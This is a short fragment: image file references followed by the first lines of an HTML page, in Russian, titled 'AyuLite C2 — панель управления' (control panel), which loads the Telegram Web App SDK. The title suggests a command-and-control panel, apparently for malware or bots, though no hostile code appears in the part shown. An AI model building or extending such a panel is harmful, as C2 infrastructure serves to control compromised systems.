





<file: standalone.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#0b0b0c">
<title>AyuLite C2 — панель управления</title>
<!-- Telegram Web App SDK -->
<script src="https://telegram.org/js/telegram-web-app.js"></script>
